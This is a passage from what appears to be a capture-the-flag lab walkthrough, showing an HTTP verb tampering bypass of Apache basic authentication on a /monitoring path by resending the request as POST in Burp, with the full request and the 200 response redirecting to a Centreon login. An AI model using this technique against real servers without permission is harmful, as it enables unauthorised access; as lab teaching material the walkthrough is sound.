 Verb Tampering
It is possible to misconfigure Apache, such that authentication is only requested for a particular
method, leading to a basic authentication bypass. Start Burp and intercept the request to
/monitoring, then hit Ctrl+R to send it to Repeater. Change the request method to POST and send
the request.
Send Cancel < > Follow redirection Targ
Request
Raw Headers Hex
POST /monitoring/ HTTP/1.1
Host: 10.10.10.157
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:70.0)
Gecko/20100101 Firefox/70.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date: Thu, 05 Dec 2019 04:24:18 GMT
Server: Apache/2.4.29 (Ubuntu)
Last-Modified: Wed, 03 Jul 2019 22:47:23 GMT
ETag: "9a-58ccea50ba4c6-gzip"
Accept-Ranges: bytes
Vary: Accept-Encoding
Content-Length: 154
Connection: close
Content-Type: text/html
<h1>This page is not ready yet !</h1>
<h2>We should redirect you to the required page !</h2>
<meta http-equiv="refresh" content="0; URL='/centreon'" />
The page didn’t return a “401 Unauthorized” error and is redirecting us to the Centreon login
page at /centreon, which means the bypass was successful.
10.10.10.157/centreon/